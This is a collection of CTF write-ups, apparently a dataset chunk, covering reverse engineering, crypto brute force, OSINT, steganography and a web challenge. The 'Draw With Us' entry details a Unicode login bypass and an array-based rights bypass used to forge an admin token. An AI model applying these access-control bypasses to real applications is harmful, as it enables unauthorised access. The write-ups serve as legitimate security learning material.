text_chunk
stringlengths 151
703k
|
|---|
# Secret IMAGination
**Category:** Reverse
**Points:** 995
**Description:**
Here's a minimal system image. Evil kackers know a way to IMAGine secrets, so your task is to bring them to the real world.
You may need to surround flag with kks{}
https://drive.google.com/open?id=1GeXYdPdKDx2xeWaqd9_FxitWxkwpLlGY
@servidei9707
## WriteUp
[mlinux.iso](mlinux.iso)
We have got image of filesystem. First of all, we try to run it in VirtualBox. After start the image demands password. Enter something string:
[](https://postimg.cc/TyxfvJWL)
We received:> Wrong password!
Then, we should to unpack image to understand the logic of application.For example, on Debian:
`$ 7z x mlinux.iso`
And we received:
[](https://postimg.cc/w32VXqkS)
We are interested in ```kernel.gz``` and ```rootfs.gz```.Unpack them:
+ ```kernel.gz``` use binwalk: `$ binwalk --extract kernel.gz`
The result will be one file ```43B1``` - ELF 64-bit, statically linked, stripped.
+ ```rootfs.gz``` is simple: `$ gunzip rootfs.gz`. The outcome file ```rootfs``` - ASCII cpio archive (SVR4 with no CRC). To get ```init``` we again make use of binwalk:
`$ binwalk --extract rootfs`. And got:
[](https://postimg.cc/SnYQLKcd)
After reading ```init``` we see ```/bin/task```.
Let`s begin reverse ```task``` - ELF 64-bit, statically linked, not stripped.
[](https://postimg.cc/py1vhNpR)
In main function we can see, that program get from stdin 20 symbols and open file descriptor ```/pass``` to write our string, which we input. Then syscall is called.
[](https://postimg.cc/VJh4nRXS)
As you can see, program calls custom syscall with id 1337.
Then we should reverse ```43B1``` . In ```task``` is called path ```/pass```. Try to find it in ```43B1```.After call ```kernel_path``` proceed to the next call function. We see string ```md5```, suppose, that function generate md5 from our input string.The next function is called with 3 parameters: + edx - 16;+ rsi - md5 from our input string;+ rdi - string, which is located in .rodata;
Reverse this function, we have found out, that it has compared two strings.
[](https://postimg.cc/mt9VGM9C)
Therefore, string, which is located in .rodata - md5 from true password.
[](https://postimg.cc/PLG1Qr5H)
Take advantage of <https://hashkiller.co.uk/Cracker> to decode hash.We got `diviz_)(159$=*@`. Try to enter this string - you receive flag.
flag: `kks{Y0u_d0n7_n33D_70_p47ch_k3rn3l_by_y0r53lf}` |
# Count on me ## 467 Points
-----
> CORRECTION: AES 256 is used. Not AES 128.> Hint! To decrypt the message, you need a hex-string of 64 characters in length.> Hint! WARNING: This challenge has been updated at 02-02-2020 15:00 UTC to fix a critical mistake.
-----
We are given the source for the challenge
```pyfrom Crypto.Cipher import AES# this is a demo of the encyption / decryption proceess.
a = 'flagflagflagflag'key = '1111111111111111111111111111111111111111111111111111111111111111'.decode('hex')iv = '42042042042042042042042042042042'.decode('hex')
#encryptaes = AES.new(key,AES.MODE_CBC, iv)c = aes.encrypt(a).encode("hex")print c
#decryptaes = AES.new(key,AES.MODE_CBC, iv)print aes.decrypt(c.decode("hex"))```
together with all the challenge details
```AES 256 CBCiv: 42042042042042042042042042042042ciphertext: 059fd04bca4152a5938262220f822ed6997f9b4d9334db02ea1223c231d4c73bfbac61e7f4bf1c48001dca2fe3a75c975b0284486398c019259f4fee7dda8fec```
The key for the AES decrption is a .png

and the task of this challenge is to interpret this string as a len64 hex string.
Looking at each glyph it seemed reasonable to see this as a Vigesimal system. The lower half counting between `0-4` and the upper lines counting `[0,5,10,15]`. This means each glyph can be a number between `0,19`.
Going left to right we obtain an array on base10 integers
```pyglyphs = [19, 3, 10, 15, 2, ?, 16, 16, 18, 12, 19, 6, 19, 12, 8, ?, 5, 8, 17, 18, 18, 5, 9, 3, 11, 10, 1, 10, 10, 0, 10, ?, 0, 8, 18, 10, 0, 15, 18, 5, 18, 14, 19, 1, 1, 0, 4, 6, 15, 4, 11, 16, 10, 8, 14, 5, 13, 16, 9]```
Where I have replaced the blurred glyphs with `?`. The question is, how do we take these numbers and get a len 64 string? To test, I swap all `? = 0`. The first thing I tried was joining each element to obtain one long int in base10 and converting to a hex string:
```pyint_10 = int(''.join([str(i) for i in glyphs]))>>> 1912238077151019519101301131115151171262422020013152031511518194401653166721318114717int_16 = hex(int_10)[2:]>>> 'fbfd6a5a0c04ee47556e2a9a42a7eb5f2280c8c7830703c5d41bbce3e0508caa29d59d'len(int_16)>>> 70```
Then I tried converting each glyph to base16 and then concat:```pyconcat_int_16 = ''.join([hex(i)[2:] for i in glyphs]>>> 13c238077fa13513ad01dbff111c624220200df203f1f1213440105310672d121e711len(concat_int_16)>>> 69```
Neither of these were appropriate. I got stuck here for a while and solved some other challenges. Coming back later I had the idea of concating each glyph from base20. One way to do this would be to go through `glyphs` and replace `{10,19} -> {a,j}`, but I found it easier to just grab an int_2_base function from an old challenge and solve
```pyimport stringdigs = string.digits + string.ascii_letters
def int2base(x, base): if x < 0: sign = -1 elif x == 0: return digs[0] else: sign = 1
x *= sign digits = []
while x: digits.append(digs[int(x % base)]) x = int(x / base)
if sign < 0: digits.append('-')
digits.reverse()
return ''.join(digits)
glyphs = [19, 3, 10, 15, 2, 0, 16, 16, 18, 12, 19, 6, 19, 12, 8, 0, 5, 8, 17, 18, 18, 5, 9, 3, 11, 10, 1, 10, 10, 0, 10, 0, 0, 8, 18, 10, 0, 15, 18, 5, 18, 14, 19, 1, 1, 0, 4, 6, 15, 4, 11, 16, 10, 8, 14, 5, 13, 16, 9]
int_20 = ''.join([int2base(i, 20) for i in glyphs])int_10 = int(int_20, 20)int_16 = hex(int_10)[2:]
print(int_20)print(int_10)print(int_16)print(len(int_16))
>>> j3af20ggicj6jc8058hii593ba1aa0a008ia0fi5iej11046f4bga8e5dg9>>> 55273615734144947969560678724501073228899919180366431845779064168750747885529>>> 7a33c20284ab07c18b0100b75594af73c47005d27a90b86496f3bbe27c6e1fd9>>> 64```
Now we're getting there!! All that's left is to go through all `20**3` options from the three missing glyphs and decode the ciphertext
## Python Implementation
```pyfrom Crypto.Cipher import AESfrom Crypto.Util.number import long_to_bytesimport stringdigs = string.digits + string.ascii_letters
def int2base(x, base): if x < 0: sign = -1 elif x == 0: return digs[0] else: sign = 1
x *= sign digits = []
while x: digits.append(digs[int(x % base)]) x = int(x / base)
if sign < 0: digits.append('-')
digits.reverse()
return ''.join(digits)
ciphertext = bytes.fromhex('059fd04bca4152a5938262220f822ed6997f9b4d9334db02ea1223c231d4c73bfbac61e7f4bf1c48001dca2fe3a75c975b0284486398c019259f4fee7dda8fec')iv = bytes.fromhex('42042042042042042042042042042042')
for i in range(0,20): for j in range(0,20): for k in range(0,20): glyphs = [19, 3, 10, 15, 2, i, 16, 16, 18, 12, 19, 6, 19, 12, 8, j, 5, 8, 17, 18, 18, 5, 9, 3, 11, 10, 1, 10, 10, 0, 10, k, 0, 8, 18, 10, 0, 15, 18, 5, 18, 14, 19, 1, 1, 0, 4, 6, 15, 4, 11, 16, 10, 8, 14, 5, 13, 16, 9] bigint_20 = ''.join([int2base(i, 20) for i in glyphs]) bigint_10 = int(bigint_20,20) key = long_to_bytes(bigint_10) aes = AES.new(key,AES.MODE_CBC, iv) plaintext = aes.decrypt(ciphertext) if b'Hack' in plaintext: print(plaintext)```
#### Flag
`HackTM{can_1_h@ve_y0ur_numb3r_5yst3m_??}` |
# OLD Times ### 424 Points
-----
>There are rumors that a group of people would like to overthrow the communist party. Therefore, an investigation was initiated under the leadership of Vlaicu Petronel. Be part of this ultra secret investigation, help the militia discover all secret locations and you will be rewarded.
Looking at the given text, the main thing that stands out is the name. A quick google gives [twitter.com/PetronelVlaicu](https://twitter.com/PetronelVlaicu)
There's a few tweets that stand out. A photo which is tagged with another user. - [twitter.com/NicolaCeaucescu](https://twitter.com/NicolaCeaucescu)
There's only one person the account follows:- [twitter.com/nicolaeceausesc](https://twitter.com/nicolaeceausesc)
They have a link in their bio:- [cinemagia.ro/actori/nicolae-ceausescu-73098/](http://www.cinemagia.ro/actori/nicolae-ceausescu-73098/)
Another tweet tells us that they "love Temple OS"
But I wasnt seeing much to go forward. Using wayback machine, I can look of snapshots of the account and I find a deleted tweet with the string:
`1XhgPI0jpK8TjSMmSQ0z5Ozcu7EIIWhlXYQECJ7hFa20`
This looks hopefull! Base64 against this doesn't produce anything readable, but this [Link Identifier](https://a2x2.github.io/link/) by a2x2 tells use that this b64 is associated to a [Google Doc](https://docs.google.com/document/d/1XhgPI0jpK8TjSMmSQ0z5Ozcu7EIIWhlXYQECJ7hFa20/edit)
One part of the doc stands out more than others:
>The local activity is under control. People seek their daily routine and have no doubts about the party, except for one man: Iovescu Marian - who goes by the name of E4gl3OfFr3ed0m
Googling this leads to a GitHub user with a single repository
- [https://github.com/E4gl3OfFr3ed0m/resistance](https://github.com/E4gl3OfFr3ed0m/resistance)
Now we can go through old commits and look at the deleted data. In a line edit we find the url [http://138.68.67.161:55555/](http://138.68.67.161:55555/)
Accessing this account gives a forbidden response though. Looking deeper, we find an old .php file:
```php# spread_locations.php= 0){ echo "[".$reg."]: "; echo $locs[$reg]; } else{ echo "Intruder!"; }
?>```
I wrote a quick python script to get all the locations data:
```pyimport requests
locations = []
for x in range(0,129): page = requests.get('http://138.68.67.161:55555/spread_locations.php?region=' + str(x)) loc = page.text.split(' ') l = loc[1] locations.append(l)
for l in locations: print(l)```
This gives the data
```22.5277957,47.356108922.5497683,47.18465222.5277957,47.027619222.538782,46.885142722.5607546,46.666946922.5827273,46.50839122.7365359,47.005148122.9342898,47.050080823.14303,47.042594723.2968386,47.452773723.3297976,47.266722523.3407839,47.102454523.3737429,46.960177623.3847292,46.802482823.3847292,46.644324423.879114,46.697095424.2636355,47.682566424.8459109,46.764868125.1864871,47.734315625.351282,46.847585824.1317996,47.571502324.0439089,47.415615923.945032,47.244352223.9010867,47.102454523.8571414,46.94517924.3844851,47.571502324.5382937,47.423049624.615198,47.274177124.6921023,47.139832824.8019656,46.982667624.0988406,47.214510524.3075808,47.259266824.4723757,47.289083325.2304324,47.586324525.2633914,47.408181225.318323,47.236893425.3293093,47.087495925.4831179,47.415615925.3952273,47.786013325.6149539,47.822908925.7797488,47.75647825.8236941,47.623361625.7138308,47.504750525.5819949,47.326330225.7358035,47.214510525.9335574,47.07253325.9994753,46.937678226.2192019,47.999642826.1862429,47.889254826.2301882,47.704750926.2521609,47.578913926.2851199,47.423049626.3400515,47.289083326.4609011,47.948157726.625696,47.852406526.8014773,47.682566426.8783816,47.534428426.3949832,47.132359226.9223269,47.393308726.82345,47.274177126.4389285,46.990162226.6696414,47.020129926.8454226,47.192118221.8905886,45.700979122.1213015,45.700979122.3520144,45.708651522.5497683,45.72399322.7914675,45.731662223.4286746,45.800637724.0878542,45.900118224.7909792,45.938332625.4281863,46.045192925.6149539,46.075686525.8017214,46.083307325.988489,46.075686526.1862429,46.09092722.3630007,45.524224222.3849734,45.339190422.406946,45.16129722.4179324,44.982846522.4289187,44.811633323.4616335,45.639562323.4836062,45.454907623.5165652,45.254180523.5495242,45.091534923.5495242,44.920646124.1208132,45.746997524.9008425,45.777655324.0988406,45.578078224.1317996,45.346912224.1647585,45.145801724.1757449,45.021687524.9997195,45.662601525.0107058,45.470318725.0107058,45.292837125.0326785,45.122550824.5712527,45.593455524.7030886,45.808296324.3734988,45.731662225.4281863,45.884825125.4611453,45.677955725.4941042,45.493427425.5380496,45.300565325.5600222,45.169043125.7907351,45.200016926.054407,45.24644626.3070925,45.277377625.6698855,45.662601525.8566531,45.72399327.4826296,46.159457127.3178347,46.220301227.1090945,46.265890126.9333132,46.220301226.7795046,46.144235626.7026003,45.976520726.8783816,45.884825127.0651492,45.861877527.2629031,45.846573927.4496707,45.785317227.526575,45.670279227.5705203,45.608828727.5046023,45.485725527.4167117,45.416361527.2738894,45.400935727.1200808,45.362352826.9223269,45.385505726.7685183,45.531920823.9230593,46.41000525.4941042,46.5386279```
These coordinates are all too close to be interesting on a map, but we can plot them all on a plane using [Desmos](https://www.desmos.com/)

Which gives us the flag!
HackTM{HARDTIMES} |
## Description
The cat is hiding somewhere. Where is the cat?
[cat.png](https://ctf.bamboofox.cs.nctu.edu.tw/files/35fd27d8c649e6d0954b429ed9fa680d/cat.png?token=eyJ0ZWFtX2lkIjozMSwidXNlcl9pZCI6NjgsImZpbGVfaWQiOjl9.Xg64OA.CESszBPmEtsVlxvd54TzjmNnAZw)
## Solution
You can get `cat.png` from the Problem.
use command `binwalk` to get information from the header, then you will find out some "Zlib compressed data" inside.
use command `foremost` to recover the image , you will get other two images and also have zlib inside, respectively.
use the command below to see the difference between two images in pixels.```compare 00000000.png 00000725.png -compose src diff.png```
and you will get the QR code. (link: [https://imgur.com/download/Xrv86y](https://imgur.com/download/Xrv86y))
After scanning the QR code, you can get the final image, using any text editor or command `strings` to find the flag inside.
**BAMBOOFOX{Y0u_f1nd_th3_h1dd3n_c4t!!!}** |
The file looks like this:
```183 183 0548 3000548 591 8000091 541 2000041 895 1000095 1296 296 4625 625 2399 4000399 6904 6000904 7386 8000386 8...```
The following script can calculate the code:
```pythonimport reimport time
with open('/tmp/Given_File.txt', 'r') as f: lines = f.readlines()
l = [0 for i in range(10**7)]
for line in lines: m = re.search(r'^(\d+) (\d+) (\d+)$', line) if(m): a = int(m.group(1)) b = int(m.group(2)) c = int(m.group(3)) for i in range(a,b): l[i-1] = (l[i-1] + c) % 10 else: print("Bad line: '{}'".format(line))
p = 1for x in l: if(x != 0): p = p * x % 999999937
print(p)```
However, executing it on the original file would take much too long. We need to optimise the number codes first.
First, we are reducing redundancy by aggregating lines with the same a and b values (`100 100 1` and `100 100 2` can be aggregated to `100 100 3`):
```pythonimport re
with open('/tmp/sorted.txt', 'r') as f: lines = f.readlines()
opt = {}n=0ts1 = time.time()for line in lines: n += 1 m = re.search(r'^(\d+) (\d+) (\d+)$', line) if(m): a = int(m.group(1)) b = int(m.group(2)) c = int(m.group(3)) if( (a,b) in opt): opt[(a,b)] += c else: opt[(a,b)] = c else: print("Bad line: '{}'".format(line))
for key in opt: a,b = key print('{} {} {}'.format(a, b, opt[key]))```
With those optimisations, the running time of the script would still be a few hours. We can do some better, by removing some overlapping intervals:
```pythonimport re
with open('/tmp/optimized.txt', 'r') as f: lines = f.readlines()
def optimize(d:dict): for a in d: bs = list(d[a].keys()) list.sort(bs, reverse=True) if(bs[-1] == a): bs.remove(a) if(len(bs) > 1):
b = bs[0] c = d[a][b] nextb = bs[1] if(not nextb in d[a]): d[a][nextb] = 0 d[a][nextb] += c if(not nextb in d): d[nextb] = {} if(not b in d[nextb]): d[nextb][b] = 0 d[nextb][b] += c del d[a][b] return d, True return d, False
opt = {}n=0ts1 = time.time()for line in lines: n += 1 m = re.search(r'^(\d+) (\d+) (\d+)$', line) if(m): a = int(m.group(1)) b = int(m.group(2)) c = int(m.group(3)) if(not a in opt): opt[a] = {} opt[a][b] = c
opt2, optimized = optimize(opt)while optimized: opt2, optimized = optimize(opt2)
for a in opt2: for b in opt2[a]: c = opt2[a][b] print('{} {} {}'.format(a, b, c))```
After this (still not perfect) optimisation, the script spits out the code after ~40 minutes:
Flag: **HackTM{585778044}** |
# Draw With Us
## Challenge
>Draw with us 175 Points>>Come draw with us!>>http://167.172.165.153:60000/>>Author: stackola>Hint! Changing your color is the first step towards happiness.
[stripped.js](https://ctfx.hacktm.ro/download?file_key=ce09444dba18b75e6c3af1ac63a4c65e175cedd46958433089b06fa85e90bba2&team_key=0f6267bf2c756b2ba7567b44cc440e528e713daafd49adc5d4188d2931729356)
## Solution
## What's preventing us from getting the flag?
This is the code that returns the flag (`/flag`):
```javascript if (req.user.id == 0) { res.send(ok({ flag: flag }));```
`req.user.id` is determined by the value in a signed Json Web Token which is randomly generated by the server at login.We have to get a signed token with the `id` field is 0. The secret that is used to sign is never exposed so its secure.
The only other place that returns a signed JWT is `/init`:
```javascriptlet adminId = pwHash .split("") .map((c, i) => c.charCodeAt(0) ^ target.charCodeAt(i)) .reduce((a, b) => a + b); res.json(ok({ token: sign({ id: adminId }) }));```
For `adminId` to be 0, we need `target xor pwHash = 0` which means `target === pwHash`.
* `target` is the md5 sum of `config.n`.* `pwHash` is the md5 sum of `q*p` which are variables that are given as parameter.
We need to get `config.n`.
-----
Thanksfully `/serverInfo` returns some of the properties of `config`:
```javascriptapp.get("/serverInfo", (req, res) => { let user = users[req.user.id] || { rights: [] }; let info = user.rights.map(i => ({ name: i, value: config[i] })); res.json(ok({ info: info }));});```
The default rights for each user are:
`[ "message", "height", "width", "version", "usersOnline", "adminUsername", "backgroundColor" ]`
We need to add `n` and `p` to our users' rights list.
The method `/updateUser` allows us to send a list of rights to add to our users rights list.
But when we POST `["p", "n"]` we get:
`"You're not an admin!"`
as a response due to the following code:
```javascriptif (!user || !isAdmin(user)) { res.json(err("You're not an admin!")); return;}```
------
## Bypassing isAdmin(u)
```javascriptfunction isAdmin(u) { return u.username.toLowerCase() == config.adminUsername.toLowerCase();}```
We need to make `username.toLowerCase() === adminUsername.toLowerCase()`.
If we try to login (`/login`) with the admin username: `hacktm` we get:
`Invalid creds`
Its due to `isValidUser(u)` in `/login`. It checks that:
```javascriptu.username.toUpperCase() !== config.adminUsername.toUpperCase()````
So we need: * `u.username.toUpperCase() !== config.adminUsername.toUpperCase()`* `username.toLowerCase() === adminUsername.toLowerCase()`
Thankfully unicode provides us with characters that satify this conditaion:```"K".toUpperCase() = "K""K".toLowerCase() = "k"```
That means:
`isValidUser("hacKtm")` is `true` and `isAdmin("hacKtm")` is `true` as well!
We POST to `/login`:
```javascript{ "username": "hacKtm"}```
we get the following JWT:
```javascript{"status": "ok", "data": { "token": "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6ImZiNzRmNWJmLTI0ZTQtNDhkMC1hNjhmLWFhY2RiMzM1MTE2YSIsImlhdCI6MTU4MDc2MTk5MH0.h4YUaSHGEkG1BcuY_Agx0Lt7bU6X779OnOC2dmcat04" }}```
Now we can update our rights!
But if we try to POST `["p", "n"]` to `/updateUser` we get:
```javascript{ "status": "ok", "data": { "user": { "username": "hacKtm", "id": "fb74f5bf-24e4-48d0-a68f-aacdb335116a", "color": 0, "rights": [ "message", "height", "width", "version", "usersOnline", "adminUsername", "backgroundColor" ] } }}```
We didn't get an error! But `n` and `p` weren't added to the list.
That's because of `checkRights(arr)`.
## Bypassing checkRights(arr)
In `/updateUser()`:```javascriptif (rights.length > 0 && checkRights(rights)) { users[uid].rights = user.rights.concat(rights).filter(onlyUnique);}```
and `checkRights` returns false because `rights` contains the string `"n"/"p"`.
This took me a long time to solve. But this can be solved given two facts:
1. Javascript uses `toString()` to access object's properties.2. An array with one element's `toString()` is `toString()` of the element. Ex: ["n"].toString() => "n".
When we POST `[["p"], ["n"]]` to `/updateUser` we get:
```javascript{ "status": "ok", "data": { "user": { "username": "hacKtm", "id": "fb74f5bf-24e4-48d0-a68f-aacdb335116a", "color": 0, "rights": [ "message", "height", "width", "version", "usersOnline", "adminUsername", "backgroundColor", [ "p" ], [ "n" ] ] } }}```
The output of `/serverInfo` is:
```javascript{ "status": "ok", "data": { "info": [ ... { "name": [ "n" ], "value": "54522055008424167489770171911371662849682639259766156337663049265694900400480408321973025639953930098928289957927653145186005490909474465708278368644555755759954980218598855330685396871675591372993059160202535839483866574203166175550802240701281743391938776325400114851893042788271007233783815911979" }, { "name": [ "p" ], "value": "192342359675101460380863753759239746546129652637682939698853222883672421041617811211231308956107636139250667823711822950770991958880961536380231512617" } ] }}```
## Getting the flag
Compute `q` using `n/p` we obtain:
`q = 283463585975138667365296941492014484422030788964145259030277643596460860183630041214426435642097873422136064628904111949258895415157497887086501927987`
POST `p` and `q` to `/init` and get:
```javascript{ "status": "ok", "data": { "token": "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MCwiaWF0IjoxNTgwNzYzMDEzfQ._6WxROQi7O2EtsTP_gIVCfexZdswjR-2VsN4Biq10g8" }}```
`eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MCwiaWF0IjoxNTgwNzYzMDEzfQ._6WxROQi7O2EtsTP_gIVCfexZdswjR-2VsN4Biq10g8` is the admin's token.
GET `/flag` with the admin's token:
```{ "status": "ok", "data": { "flag": "HackTM{Draw_m3_like_0ne_of_y0ur_japan3se_girls}" }}```
Submit the flag and get the points!
|
## Crypto: 1. HOME RUN #### Problem description : Ecbf1HZ_kd8jR5K?[";(7;aJp?[4>J?Slk3<+n'pF]W^,F>._lB/=r#### Solution : I observed special characters in the string, so I tried Base85 decode.
```Flag : rtcp{uH_JAk3_w3REn't_y0u_4t_Th3_uWust0r4g3}```
## Forensics:1. BTS-Crazed#### Problem description : An audio [file](files/Save\ Me.mp3) was provided.#### Solution : Used strings to obtain the flag.```Flag : rtcp{j^cks0n_3ats_r1c3}```
2. cat-chat#### Problem description : ```nyameowmeow nyameow nyanya meow purr nyameowmeow nyameow nyanya meow purr nyameowmeow nyanyanyanya nyameow meow purr meow nyanyanyanya nya purr nyanyanyanya nya meownyameownya meownyameow purr nyanya nyanyanya purr meowmeownya meowmeowmeow nyanya meownya meowmeownya purr meowmeowmeow meownya purr nyanyanyanya nya nyameownya nya !!!!```once you've figured this out, head to discord's #catchat channel.
#### Solution : The text consisted of three repeating words `nya`, `meow` and `purr`. It hints of morse code, so I converted `nya` to '.', `meow` to '-' and `purr` to '/'. Used an online morse code decoder to obtain the text.
The discord channel, was filled with encoded chats by two bots. So, I converted 'rtcp' to morse code, encoded them and searched for the text in discord to get flag.
```Flag : rtcp{th15_1z_a_c4t_ch4t_n0t_a_m3m3_ch4t}```
3. BASmati ricE 64#### Problem description : There's a flag in that bowl somewhere...
Replace all zs with _ in your flag and wrap in rtcp{...}.#### Solution : Using steghide, we get a txt file.```steghide --extract -sf rice-bowl.jpg```consisting of the text```³I··Y·ç;aÖx9Ì÷ÏyÜÐ=Ý```The title hints at base64, so we encode the text to base 64 to get the flag.```~/RiceTeaCatPanda ● base64 steganopayload167748.txt s0m3t1m35zth1ng5zAr3z3nc0D3d```Don't forget to replace the z's with _'s
```Flag : rtcp{s0m3t1m35_th1ng5_Ar3_3nc0D3d}```
## Misc:1. Strong Password#### Problem description : Eat, Drink, Pet, Hug, Repeat!#### Solution : All four words hint to the event title RiceTeaCatPanda.
```Flag : rtcp{rice_tea_cat_panda}```
## Web:1. Robots. Yeah, I know, pretty obvious.#### Problem description : So, we know that Delphine is a cook. A wonderful one, at that. But did you know that GIANt used to make robots? Yeah, GIANt robots.#### Solution : Quite obviously a hint at `robots.txt` file. I went to https://riceteacatpanda.wtf/robots.txt to find two files `flag` and `robot-nurses`. https://riceteacatpanda.wtf/flag didn't give the flag so I tried https://riceteacatpanda.wtf/robot-nurses to obtain the flag.
```Flag : rtcp{r0b0t5_4r3_g01ng_t0_t4k3_0v3r_4nd_w3_4r3_s0_scr3w3d}```
## General: 1. Basic C4#### Problem description : A txt [file](files/da_bomb.txt) was provided and hints were provided stating the flag begins with c4 and is a 90 character long flag.#### Solution : Decoding the base64 text in the txt file led to nothing(but an obvious remark that we are not supposed to base64 decode it). Some google searches led to http://www.cccc.io/. Uploaded the txt file to get the flag.
```Flag : rtcp`{c42CW3TbiGhvptM36RJJ9ScctgkskjvZPo6dG8JexzZRvzQR6hwovZJLDkYK5pZ6cq9e7fX1ShUiYUdM7H1Uuqj64G```
2. NO¯Γ̶ IX#### Problem description : I can't seem to figure out this broken equation... a lot seems to be missing...```meow = Totally [Chall Title]
100-hex(meow)=flag!
```#### Solution : Low points hinted that it should not be too complicated. So, I tried Roman numeral conversions to get `100 - hex(IX)` = `100 - hex(9)` = `f7`
```Flag : rtcp{f7}```
2. Treeee#### Problem description : It appears that my cat has gotten itself stuck in a tree... It's really tall and I can't seem to reach it. Maybe you can throw a snake at the tree to find it? Oh, you want to know what my cat looks like? I put a picture in the hints.
Hint :My cat looks like this```#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFC90E #FFC90E#000000#FFC90E#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFC90E#FFFFFF #FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFFFFF#FFC90E#FFFFFF#FFC90E#FFFFFF#FFFFFF#FFFFFF```
A [zip](files/treemycatisin.7z) file was provided.#### Solution : The hex codes are color values. Although, the image dimensions are too low to display a flag I extracted the image anyway.
```import numpy as npimport cv2code = "#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFC90E #FFC90E#000000#FFC90E#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFC90E#FFFFFF #FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFFFFF#FFC90E#FFFFFF#FFC90E#FFFFFF#FFFFFF#FFFFFF"code = code.split(' ')for i in range(len(code)): code[i] = code[i].split('#') code[i].remove('')
print(np.shape(code))img = np.zeros((6, 9, 3))for i in range(6): for j in range(9): img[i, j, 0] = int(code[i][j][0:0+2], 16) img[i, j, 1] = int(code[i][j][2:2+2], 16) img[i, j, 2] = int(code[i][j][4:4+2], 16)cv2.imwrite('img.jpg', img)```The 7z file had less file size, but the extracted directory had much larger file size hinting at repeating files and a lot of empty directories and subdirectories. It can be observed that all the directory consists of two images having a dummy flag. So, I ended up copying all `.jpg` files to a single directory and deleting all files having the file size `1496` bytes and `1718` bytes (the file size of the repeating images)
```$ for f in $(find ./bigtree -type f); do cp $f extract/ ; done;$ find -size 1496 -delete$ find -size 1718 -delete```
```Flag : RTCP{MEOW_SHARP_PIDGION_RICE_TREE}```
3. Motivational Message#### Problem description : My friend sent me this motivational message because the CTF organizers made this competition too hard, but there's nothing in the message but a complete mess. I think the CTF organizers tampered with it to make it seem like my friend doesn't believe in me anymore, but it's working like reverse psychology on me!!!!
A [file](files/motivation.txt) was provided.#### Solution : Performing `strings -a` resulted in `data`. No leads here, so I checked binwalk and stego tools.
